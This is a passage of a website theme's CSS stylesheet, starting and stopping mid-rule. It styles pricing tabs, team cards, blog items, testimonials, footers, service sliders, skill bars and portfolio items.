    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricingTabInner li .p-price .price_period.active {
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li .p-price .price_period span{
    font-size: 18px;
    font-weight: 500;
    position: relative;
    top: 10px;
    margin: 0 0 0 11px;
}

.pricingTabInner li a:hover:after,
.pricingTabInner li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li a .round{
    width: 31px;
    height: 31px;
    background: transparent;
    border: 3px solid #fff;
    border-radius: 50%;
    position: absolute;
    left: 31px;
    display: block;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
}
.pricingTabInner li a .round:after{
    width: calc(100% - 10px);
    height: calc(100% - 10px);
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    content: '';
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a.active .round:after{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li a:before{
    width: 79px;
    height: 1px;
    background: var(--theme-color-two);
    position: absolute;
    z-index: 3;
    top: 0;
    left: -79px;
    bottom: 0;
    content: '';
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a.active:before{
    visibility: visible;
    opacity: 1;
    left: -102px;
}
.tabList{
    position: relative;
    background: url(../images/bg/10.jpg) no-repeat center center / cover;
    padding: 158px 75px 23px;
    border-radius: 10px;
    margin-right: 10px;
}
.tabList ul{
    margin: 0;
    padding: 0;
}
.tabList ul li{
    list-style: none;
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #1f1f1f;
    font-family: 'Fira Sans', sans-serif;
    border-bottom: 1px solid #e9e9e9;
    margin: 0 0 18px;
    padding: 0 0 20.5px;
}
.tabList ul li:last-child{
    border: none;
}
.tabList ul li i{
    display: inline-block;
    float: right;
    clear: both;
    color: var(--theme-color-two);
}
.tabList ul li.disable i{
    color: #adadad;
}
.pcTab02{
    display: inline-block;
    border: 1px solid #eaeaea;
    border-radius: 50px;
    height: 57px;
    padding: 0;
    position: absolute;
    left: 77px;
    top: 52px;
    z-index: 3;
    background: #fff;
}
.pcTab02 a{
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    height: 100%;
    background: transparent;
    color: #616368;
    font-weight: 500;
    border-radius: 50px;
    text-align: center;
    font-size: 18px;
    color: #20204c;
    padding: 14px 29px;
}
.pcTab02 a:hover{
    color: var(--theme-color-two);
}
.pcTab02 a.active{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.prbtn{
    width: 100%;
    border-radius: 10px;
    height: 92px;
    text-align: center;
    font-size: 19px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 92px;
    color: #fff;
}


/*--- Team Member ---*/
.team_02 {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.team_02 img{
    width: 100%;
    height: auto;
}
.team_02:after{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    background: -moz-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -webkit-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -o-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -ms-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: linear-gradient(0deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    width: 100%;
    height: 100%;
    content: '';
}
.tm_content{
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 2;
    padding: 0 70px;
}
.tm_content p{
    font-size: 14px;
    color: #dedddd;
    line-height: 16px;
    text-transform: uppercase;
    margin: 0 0 4px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm_content h3 {
    font-size: 35px;
    line-height: 45px;
    color: #fffefe;
    font-weight: 800;
    margin: 0 0 -5px;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.tm_content h3 a {
    color: inherit;
}
.tm_content h3 a:hover{
    color: var(--theme-color-two);
}
.team_02:hover .tm_content p,
.team_02:hover .tm_content h3{
    transform: translate3d(0, -36px, 0);
    -moz-transform: translate3d(0, -36px, 0);
    -webkit-transform: translate3d(0, -36px, 0);
}
.tm_content .tm_social{
    position: relative;
    transform: none;
    text-align: left;
    top: auto;
    bottom: 20px;
}
.tm_content .tm_social a{
    display: inline-block;
    margin: 0 6px 0 0;
    position: relative;
    z-index: 2;
    color: var(--theme-color-two);
    text-align: center;
    font-size: 15px;
    visibility: hidden;
    opacity: 0;
}
.tm_content .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.tm_content .tm_social a:hover {
    color: #ffffff;
}
.team_02 a:nth-child(2) {
    -webkit-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);;
    transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(3) {
    -webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(4) {
    -webkit-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(05){
    -webkit-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02:hover .tm_social a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.tmSlider02.owl-carousel .owl-nav{
    width: 100%;
}
.tmSlider02.owl-carousel .owl-nav button {
    position: absolute;
    left: -110px;
    top: 48%;
    text-align: center;
    z-index: 5;
    font-size: 15px;
    line-height: 59px;
    width: 58px;
    height: 58px;
    background: #c9c9c9;
    color: #030403;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider02.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -110px;
}
.tmSlider02.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color-two);
    color: #fff;
}
.tmSlider02.owl-carousel .owl-item:first-child.active .team_02 img{
    border-radius: 5px 0 0 5px;
}

/*--- Funfact ---*/
.funfact{
    position: relative;
    padding: 0 0 0 90px;
}
.funfact .ffmeta{
    color: var(--theme-color-two);
    font-size: 48px;
    line-height: 48px;
    position: absolute;
    left: 0;
    top: 3px;
}
.funfact .ffmeta img{
    width: 48px;
    height: 48px;
}
.funfact h2{
    font-size: 40px;
    line-height: 1;
    color: #fff;
    letter-spacing: -1.2px;
    margin: 0 0 7px;
}
.funfact h2 sup{
    font-size: inherit;
    top: 0;
    font-style: normal;
}
.funfact h5{
    font-size: 15px;
    color: #e2e2e2;
    font-weight: 500;
    letter-spacing: -.15px;
    line-height: 20px;
    margin: 0;
    text-transform: uppercase;
}
.funfact.imRight{
    text-align: right;
    padding-left: 0;
    padding-right: 90px;
}
.funfact.imRight .ffmeta{
    right: 0;
    left: auto;
}
.funfact.imTop{
    padding: 0;
}
.funfact.imTop .ffmeta{
    position: relative;
    top: 0;
    margin: 0 0 15px;
}

/*--- Blog Item ---*/
.blogItem02{
    position: relative;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 63px;
    margin: 0 0 58px;
}
.blogItem02:last-child{
    border: none;
    padding: 0;
    margin: 0;
}
.blogItem02 .col-lg-4 {
    -ms-flex: 0 0 35.333333%;
    flex: 0 0 35.333333%;
    max-width: 35.333333%;
}
.blogItem02 .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 64.666667%;
    max-width: 64.666667%;
}
.blogItem02 .blogContent{
    text-align: right;
    position: relative;
    padding: 84px 0 0 5px;
}
.blogItem02 .blogContent h3{
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    color: #1c1c1c;
    margin: 0 0 12px;
}
.blogItem02 .blogContent h3 a:hover{
    color: var(--theme-color-two);
}
.blogItem02 .blogContent p{
    margin: 0 0 42px;
}
.blogItem02 .berpo_btn.with_icon{
    padding: 0 34px;
}
.fixed_post .blogItem02 .berpo_btn .bp-shape {
    background: var(--theme-color-two);
}
.fixed_post .blogItem02 .berpo_btn.with_icon:hover i {
    background: #0258B6;
}
.blogThumb02{
    position: relative;
    margin-left: 1px;
}
.blogItem02 .blogThumb02 img{
    width: 100%;
    height: auto;
    border-radius: 175px;
}
.blogThumb02 .bmeta{
    height: 43px;
    background: var(--theme-color-two);
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    font-size: 12px;
    line-height: 38px;
    font-weight: 500;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: -.48px;
    margin: 0;
    padding: 0 15px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 39px;
    border: 3px solid #fff;
}
.blogThumb02 .bmeta i{
    display: inline-block;
    font-size: 10.16px;
    margin-right: 3px;
    color: inherit;
}
.bireverse .blogThumb02{
    margin-right: 1px;
    margin-left: 0;
}
.bireverse .blogContent{
    padding-right: 5px;
    padding-left: 0;
}
.bireverse .blogThumb02 .bmeta{
    left: auto;
    right: 0;
}

/*--- Testmonial ---*/
.ts02.owl-carousel{
    position: relative;
    padding: 0 200px;
}
.testiItem02{
    position: relative;
    text-align: center;
}
.ts02 .testiItem02 > img{
    width: 89px;
    height: 89px;
    border-radius: 50%;
    display: inline-block;
}
.testiItem02 .quatation{
    font-size: 17px;
    line-height: 31px;
    color: #303030;
    margin: 21px 0 26px;
}
.testiItem02 .ts_author{
    margin: 0;
    padding: 0;
    min-height: auto;
}
.testiItem02 .ts_author h5{
    color: #303030;
    font-size: 18px;
    font-weight: 800;
    line-height: 27px;
    margin: 0;
}
.testiItem02 .ts_author h5 span{
    color: #303030;
    display: block;
    line-height: 20px;
    font-size: 15px;
    font-weight: 400;
}
.quote{
    position: absolute;
    left: 0;
    right: 0;
    top: 88px;
    text-align: center;
    display: block;
}
.testiItem02 .quote img{
    display: inline-block;
    width: 256px;
    height: 182px;
}
.testi_wrap .ts02.owl-carousel .owl-dots{
    margin: 29px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .ts02.owl-carousel .owl-nav{
    text-align: center;
}

/*--- Footer ---*/
.ctaFooter{
    display: flex;
    position: relative;
    background: #fff;
    border-radius: 100px;
    padding: 38px 45px;
    margin-top: -110px;
    margin-bottom: 101px;
}
.ctaboxItem{
    position: relative;
    width: 100%;
    height: 144px;
    margin: 0 8px;
    padding: 42px 20px 20px 136px;
}
.ctaboxItem:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(35, 35, 35, .8);
    border-radius: 70px;
}
.ctaboxItem.cmIconBxstyle > img{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 70px;
}
.ctaboxItem .ibMeta{
    width: 84px;
    height: 84px;
    border-radius: 50%;
    background: var(--theme-color-two);
    color: #fff;
    line-height: 85px;
    font-size: 35px;
    text-align: center;
    display: block;
    position: absolute;
    left: 29px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
}
.ctaboxItem .ibMeta img{
    width: 35px;
    height: 35px;
}
.ctaboxItem h3{
    position: relative;
    z-index: 2;
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
    margin-bottom: 4px;
}
.ctaboxItem h3 a{
    color: inherit;
}
.ctaboxItem .srm{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    z-index: 2;
    display: inline-block;
    font-size: 15px;
    color: #939393;
    text-transform: uppercase;
    font-weight: 500;
}
.ctaboxItem .srm i{
    position: relative;
    top: 1px;
    color: var(--theme-color-two);
    margin-left: 8px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.ctaboxItem .srm:hover{
    color: var(--theme-color-two);
}
.abw02 p{
    font-size: 17px;
    color: #d9d9d9;
    line-height: 27px;
    margin: 21px 0 31px;
}
.twiiterFedd{
    position: relative;
    padding-left: 62px;
}
.twiiterFedd i{
    width: 44px;
    height: 42px;
    background: var(--theme-color-two);
    line-height: 44px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 4px;
    text-align: center;
}
.twiiterFedd h5{
    font-size: 18px;
    line-height: 27px;
    color: #fff;
    font-weight: 500;
    margin: 0;
}
.twiiterFedd h5 span{
    display: block;
    color: #69717c;
    font-weight: 400;
}
.widget_title02{
    position: relative;
    font-size: 24px;
    line-height: 27px;
    color: #fff;
    font-weight: 600;
    margin: 0 0 49px;
}
.widget_title02:after{
    position: absolute;
    left: 0;
    bottom: -15px;
    width: 70px;
    height: 1px;
    background: var(--theme-color-two);
    content: '';
}
.widget_title02:before{
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 38px;
    height: 1px;
    background: var(--theme-color-two);
    content: '';
}
.wmenu02 ul.menu{
    margin: 0;
}
.wmenu02 ul.menu li{
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 4px;
}
.wmenu02 ul.menu li:after{
    font-size: 15px;
    top: 1px;
    color: inherit;
    content: "\ef2b";
}
.wmenu02 ul.menu li:hover a {
    color: var(--theme-color-two);
}
.wmenu02 ul.menu li:hover:after{
    color: var(--theme-color-two);
}
.pp_post_item02{
    position: relative;
    padding-left: 94px;
    min-height: 81px;
    padding-top: 12px;
    margin: 0 0 38px;
}
.bpWrap02 .pp_post_item02 img{
    width: 81px;
    height: 81px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
}
.pp_post_item02 a{
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    line-height: 30px;
    display: inline-block;
    margin: 0 0 1px;
}
.pp_post_item02 a:hover{
    color: var(--theme-color-two);
}
.pp_post_item02 span{
    display: block;
    font-size: 14px;
    color: #dadada;
}
.pp_post_item02 span i{
    display: inline-block;
    font-size: 13px;
    margin-right: 4px;
}
.footer_02 .Copyright{
    margin-top: 32px;
    padding: 21px 0;
    font-weight: 500;
    letter-spacing: .37px;
    border-top: 1px solid #252525;
}
.footer_02 .Copyright a, .footer_02 .Copyright span{
    color: var(--theme-color-two);
}
.footer_02 .Copyright a:hover{
    color: #fff;
}

/*------------------------------------------------------
/ 3. Home Page 03
/------------------------------------------------------*/
/*--- Header 03 ---*/
.topbar02{
    z-index: 5;
    position: relative;
    background: transparent;
    padding: 4px 0 0;
}
.topbar02 p{
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    font-size: 15px;
    line-height: 35px;
    color: #2a2a2a;
    font-weight: 500;
    margin: 0 21px 0 0;
}
.topbar02 p i{
    position: relative;
    top: 1px;
    font-size: 14px;
    margin-right: 10px;
    color: var(--theme-color-three);
}
.topbar02 .topsocial a{
    background: transparent;
    color: #2a2a2a;
    font-size: 17px;
    width: auto;
    height: auto;
    margin-left: 20px;
}
.topbar02 .topsocial a:hover{
    color: var(--theme-color-three);
}

.header03{
    position: absolute;
    left: 0;
    top: 40px;
    width: 100%;
    z-index: 6;
}
.header03 .navbar01{
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header03 .logo{
    line-height: 64px;
    padding: 39px 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.header03 .logo img{
    height: 64px;
}
.header03 .mainMenu ul li > a{
    color: #2a2a2a;
    font-weight: 600;
}
.header03 .mainMenu ul li:hover > a {
    color: var(--theme-color-three);
}
.header03 .mainMenu ul li .sub-menu li.current-menu-item > a, 
.header03 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-three);
}
.header03 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-three);
}
.header03 .showcase h5 span{
    color: var(--theme-color-three);
}


/*--- Service Item ---*/
.serviceSlider02.owl-carousel{
    position: relative;
    background: url(../images/bg/7.png) no-repeat top left #fff;
    border-radius: 30px;
    border-right: 1px solid #fff;
    overflow-y: hidden;
}
.service_item_04{
    position: relative;
    text-align: center;
    padding: 92px 55px 72px;
    border-right: 1px solid #f4f4f4;
}
.serviceSlider02.owl-carousel .owl-item:last-child.active .service_item_04{
    border-right: none;
}
.siIcon{
    position: relative;
    z-index: 2;
    color: #040489;
    font-size: 58px;
    line-height: 58px;
    display: block;
    text-align: center;
    margin: 0 0 44px;
}
.siIcon svg{
    width: 105px;
    height: 109px;
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: -24px;
    margin: auto;
    fill: #fffde6;
}
.serviceSlider02 .siIcon img,
.service_item_04 .siIcon img{
    width: 57px;
    height: 57px;
    display: inline-block;
}
.service_item_04 h3{
    font-size: 25px;
    line-height: 31.5px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 9px;
}
.service_item_04 h3 a{
    color: inherit;
}
.service_item_04 h3 a:hover{
    color: var(--theme-color-three);
}
.service_item_04 p{
    color: #5b5b5b;
    margin: 0;
}
.serviceSlider_wrap{
    position: relative;
}
.serviceSlider_wrap .serArrows{
    width: 100%;
}
.serviceSlider_wrap .serArrows a{
    position: absolute;
    left: -94px;
    top: 48%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider_wrap .serArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider_wrap .serArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.serviceSlider_wrap .serArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.serviceSlider_wrap .serArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.serviceSlider_wrap .serArrows a:hover{
    color: #fff;
}
.it0401 .siIcon svg{
    fill: #fffde6;
}
.it0402 .siIcon svg{
    fill: #effff5;
}
.it0403 .siIcon svg{
    fill: #f7efff;
}
.it0404 .siIcon svg{
    fill: #ffffda;
}
.it0405 .siIcon svg{
    fill: #fffde6;
}
.it0406 .siIcon svg{
    fill: #effff5;
}
.it0407 .siIcon svg{
    fill: #f7efff;
}
.it0408 .siIcon svg{
    fill: #ffffda;
}

/*--- Skills ---*/
.skItem02{
    position: relative;
    background: #fff;
    border-radius: 50px;
    padding: 11px 50px 23px 110px;
    margin: 0 0 18px;
    max-width: 480px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.skThumb{
    width: 76px;
    height: 76px;
    line-height: 73px;
    font-size: 47px;
    color: #382c4d;
    background: #ebfafb;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    left: 14px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.skItem02 .skThumb i{
    line-height: 76px;
}
.skItem02 .skThumb img{
    width: 47px;
    height: 47px;
}
.skItem02 .single_skill h5{
    color: #382c4d;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 13px;
}
.skItem02 .ss_parent{
    height: 12px;
    border: none;
    background: #ebfafb;
}
.skItem02 .ss_child{
    top: 0;
    left: 0;
    background: var(--theme-color-three);
    height: 100%;
}
.skItem02 .ss_parent span{
    color: #382c4d;
    font-weight: 600;
    top: -37px;
}
.skI02.skItem02 .ss_child{
    background: #2849c8;
}
.skI02.skItem02 .skThumb{
    background: #f6edff;
}
.skI02.skItem02{
    margin-bottom: 44px;
}

/*--- Funfact ---*/
.funfact02{
    position: relative;
    z-index: 2;
    display: inline-block;
    background: #fff;
    border-radius: 50px;
    padding: 30px 36px 22px 72px;
    margin-left: 70px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.funfact02 .ffmeta{
    font-size: 34px;
    line-height: 34px;
    position: absolute;
    left: 33px;
    top: 42px;
    color: #917afa;
    display: block;
}
.funfact02 .ffmeta img{
    width: 34px;
    height: 34px;
}
.funfact02 h2{
    font-size: 45px;
    line-height: 1;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 1px;
}
.funfact02 h2 sup {
    font-size: inherit;
    top: 0;
    font-style: normal;
}
.funfact02 h5{
    font-size: 16px;
    color: #a4acbf;
    line-height: 1;
    font-weight: 400;
    margin: 0;
}
.funfact02.imTop{
    text-align: left;
    padding: 30px 45px 30px 38px;
}
.funfact02.imTop .ffmeta{
    position: relative;
    left: 0;
    top: 0;
    color: #ff5337;
    margin: 0 0 2px;
}
.funfact02.imRight{
    text-align: right;
    padding-left: 36px;
    padding-right: 72px;
}
.funfact02.imRight .ffmeta{
    right: 33px;
    left: auto;
}

/*--- Work Process ---*/
.workProcess{
    position: relative;
    padding: 0 10px;
}
.proImage{
    position: relative;
    margin: 0 0 0 -103px;
    top: 60px;
    color: #020288;
    font-size: 40px;
}
.workProcess .proImage img{
    width: 54px;
    height: 37px;
}
.workProcess > img{
    width: 215px;
    height: 211px;
}
.workProcess h5{
    color: #ff5337;
    font-size: 14px;
    line-height: 1;
    font-weight: 400;
    margin: 28px 0 0;
}
.workProcess h3{
    display: inline-block;
    font-size: 24px;
    line-height: 32px;
    color: #000000;
    font-weight: 500;
    margin: 0 0 10px;
    position: relative;
    z-index: 2;
}
.workProcess h3:after{
    content: '';
    position: absolute;
    left: 3px;
    right: 0;
    bottom: 3px;
    height: 7px;
    z-index: -1;
    border-radius: 50px;
    width: calc(100% - 6px);
    background: #ffeae6;
}
.workProcess p{
    color: #382c4d;
    margin: 0 0 24px;
}
.workProcess > a{
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #fff1f1;
    line-height: 46px;
    border-radius: 50%;
    text-align: center;
    color: #382c4d;
    line-height: 46px;
    font-size: 17px;
}
.wp02 > a{
    background: #e0faff;
}
.wp02 h3:after{
    background: #e0faff;
}
.wp03 > a{
    background: #fffde5;
}
.wp03 h3:after{
    background: #fffde5;
}
.workProcess > a:hover{
    background: var(--theme-color-three);
    color: #fff;
}

/*--- Portfolio ---*/
.filter_menu{
    position: relative;
    margin: 53px 0 40px;
    padding: 0;
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu.text-center{
    justify-content: center;
}
.filter_menu.text-right{
    justify-content: flex-end;
}
.filter_menu.text-left{
    justify-content: flex-start;
}
.filter_menu li{
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 17px;
    color: #252932;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu li span{
    display: inline-block;
    margin: 0 13px;
    color: #c4c4c4;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu li:last-child span{
    margin: 0;
    display: none;
}
.filter_menu li:hover span,
.filter_menu li.active span,
.filter_menu li:hover,
.filter_menu li.active{
    color: var(--theme-color-three);
}
.folioItem02{
    position: relative;
    margin-right: 8px;
    margin-bottom: 40px;
}
.folioItem02.mrleft{
    margin-right: 0;
    margin-left: 8px;
}
.grid_row .folioItem02 img,
.folioItem02 img{
    width: 100%;
    height: auto;
    border-radius: 30px;
}
.folioHover02{
    position: relative;
    display: inline-block;
    background: #fff;
    margin: -150px 0 0 40px;
    border-radius: 50px;
    padding: 22px 52px 24px 38px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.folioHover02 p{
    color: var(--theme-color-three);
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}
.folioHover02 p a{
    color: inherit;
}
.folioHover02 h4{
    font-size: 22px;
    line-height: 30px;
    color: #382c4d;
    font-weight: 600;
    margin: 0;
}
.folioHover02 h4 a{
    color: inherit;
}
.folioHover02 h4 a:hover{
    color: var(--theme-color-three);
}
.shaff_size{
    z-index: -1;
}

/*--- Pricing Tab ---*/
.pricingTab03{
    position: absolute;
    margin: 0;
    padding: 0;
    display: block;
    right: -19%;
    top: 44%;
    z-index: 2;
    text-align: right;
}
.text-left .pricingTab03{
    right: auto;
    left: 55px;
}
.pricingTab03 li{
    list-style: none;
    display: block;
}
.pricingTab03 li a{
    position: relative;
    display: inline-block;
    height: 59px;
    background: #fff;
    line-height: 59px;
    border-radius: 50px;
    text-align: center;
    font-size: 16px;
    color: #382c4d;
    text-transform: uppercase;
    font-weight: 800;
    font-family: 'Fira Sans', sans-serif;
    padding: 0 25px;
    margin: 0 0 10px;
}
.pricingTab03 li a:before{
    display: inline-block;
    font-family: 'themewar' !important;
    content: "\f025";
    color: inherit;
    position: relative;
    font-weight: 400;
    top: 1px;
    visibility: hidden;
    opacity: 0;
    font-size: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTab03 li a.active:before{
    font-size: 15px;
    visibility: visible;
    opacity: 1;
    margin-right: 6px;
}
.pricingTab03 li a.active,
.pricingTab03 li a:hover{
    background: var(--theme-color-three);
    color: #fff;
    padding: 0 31px;
}
.tabContent03{
    position: relative;
}
.elementor .tabContent03 img,
.tabContent03 img{
    max-width: 100%;
    height: auto;
    border-radius: 65px;
    position: absolute;
    left: 0;
    top: -107px;
}
.pricing-item-02{
    position: relative;
    max-width: 385px;
    background: #fff;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    padding: 50px 40px 37px;
    margin-left: 203px;
    margin-top: -78px;
    z-index: 2;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.pricing-item-02 .p-title{
    display: inline-block;
    font-size: 30px;
    color: #382c4d;
    margin: 0 0 36px;
    position: relative;
    z-index: 2;
}
.pricing-item-02 .p-title:after{
    content: '';
    position: absolute;
    left: -6px;
    right: 0;
    bottom: 6px;
    height: 9px;
    z-index: -1;
    border-radius: 50px;
    width: calc(100% + 12px);
    background: #fdecd8;
}
.pricing-item-02 .p-price{
    justify-content: center;
    color: #382c4d;
    font-size: 65.69px;
    font-weight: 600;
    letter-spacing: -1.3px;
    line-height: 1;
    margin: 0 0 8px;
}
.elementor-align-left .pricing-item-02 .p-price{
    justify-content: flex-start;
}
.elementor-align-right .pricing-item-02 .p-price{
    justify-content: flex-end;
}
.pricing-item-02 .p-price sup{
    font-size: inherit;
    top: 32px;
    margin: 0;
}
.pricing-item-02 .p-price sub {
    font-size: inherit;
    bottom: -31px;
}
.pricing-item-02 p{
    color: #382c4d;
    font-size: 18px;
    margin: 0 0 29px;
}
.pricing-item-02 ul {
    border-top: 1px solid #ededed;
    margin: 0;
    padding: 35px 0 27px;
    text-align: left;
}
.pricing-item-02 ul li {
    display: block;
    font-size: 19px;
    color: #382c4d;
    margin-bottom: 15px;
}
.pricing-item-02 ul li i {
    color: var(--theme-color-three);
    font-size: 16px;
    display: inline-block;
    margin-right: 13px;
}
.pricing-item-02 ul li.disable i{
    color: #adadad;
}
.pricing-item-02 .berpo_btn{
    width: 100%;
    border-radius: 50px;
    background: var(--theme-color-three);
    color: #f0f0f0;
    font-size: 14px;
    height: 65px;
    line-height: 67px;
    -webkit-box-shadow: 0px 0px 27px 0px rgba(255, 85, 56, 0.26);
    -moz-box-shadow:    0px 0px 27px 0px rgba(255, 85, 56, 0.26);
    box-shadow:         0px 0px 27px 0px rgba(255, 85, 56, 0.26);
}
.pricing-item-02.normalPi02{
    margin: 0;
    max-width: 100%;
}
.normalPi01.pricing-item-01{
    max-width: 100%;
}
.pricing-item-03.normalPi03 .p-price .price_period{
    position: relative;
}
.priceCon{
    position: relative;
    padding: 129px 25px 0 43px;
}
.priceCon p{
    color: #382c4d;
